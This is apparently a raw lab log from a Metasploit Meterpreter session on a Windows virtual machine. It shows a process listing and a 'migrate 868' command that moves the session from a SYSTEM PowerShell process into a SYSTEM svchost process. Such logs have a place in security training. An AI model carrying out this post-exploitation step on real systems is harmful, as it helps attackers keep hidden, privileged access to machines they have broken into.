 ssh vm kali
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
248 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe
336 320 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
388 320 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
488 388 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
504 388 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
512 388 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
624 488 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
684 488 vmacthlp.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmacthlp.exe
728 488 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
812 488 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
868 488 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
912 488 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
936 488 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1040 488 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1140 488 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1168 488 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1260 488 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1296 2720 winlogon.exe x64 2 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
1312 488 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1456 488 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthServ
ice.exe
1468 488 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1484 488 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1536 1296 LogonUI.exe x64 2 NT AUTHORITY\SYSTEM C:\Windows\System32\LogonUI.exe
1776 488 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1924 624 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
2088 488 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer.exe
2104 2664 powershell.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe
2112 488 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2124 336 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
2168 488 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
2948 2720 csrss.exe x64 2 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
3056 488 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
meterpreter > migrate 868
[*] Migrating from 2104 to 868...
[*] Migration completed successfully.